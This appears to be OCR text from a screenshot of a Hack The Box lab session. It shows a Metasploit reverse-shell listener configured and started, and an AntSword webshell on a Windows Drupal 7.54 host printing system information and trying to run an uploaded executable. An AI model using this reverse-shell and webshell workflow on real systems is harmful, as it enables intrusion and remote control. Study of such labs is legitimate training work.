 10.10.14.31
20:10
2
root@kali: ~
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~/tools/AntSword-Loader-v4.0.3-linux-arm64 × root@kali: ~ × root@kali: ~ ×
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The lis
LPORT 4444 yes The lis
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or
msf6 exploit(multi/handler) > set lport 555
lport ⇒ 5555
msf6 exploit(multi/handler) > set lhost 10.
lhost ⇒ 10.10.14.31
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Descrip
Payload options (generic/shell_reverse_tcp)
Name Current Setting Required Descri
LHOST 10.10.14.31 yes The lis
LPORT 5555 yes The lis
Exploit target:
Id Name
-- ----
0 Wildcard Target
loader.py
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.31:5555
中国蚁剑
AntSword 编辑 窗口 调试
10.129.150.204 >_ 10.129.150.204
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3582622-84461
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 18/7/2023, 2:39:22 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.610 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.636 MB
Virtual Memory: In Use: 459 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.150.204
C:\inetpub\drupal-7.54> 1.exe
This version of C:\inetpub\drupal-
7.54\1.exe is not compatible with the version of Windows you're running. Check your computer's system information to see whether you need a x
bit) or x64 (64-bit) version of the program, and then contact the software publisher.
C:\inetpub\drupal-7.54>